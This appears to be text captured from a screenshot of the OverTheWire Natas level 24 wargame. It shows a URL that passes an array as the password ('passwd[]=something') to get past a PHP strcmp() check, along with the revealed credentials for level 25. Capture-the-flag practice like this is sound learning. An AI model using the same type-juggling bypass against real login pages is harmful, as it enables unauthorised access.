 natas24.natas.labs.overthew
natas24.natas.labs.overthew
natas24.natas.labs.overthewire.org/?passwd[]=something
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-
NATAS24
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array
given in /var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c
View sourcecode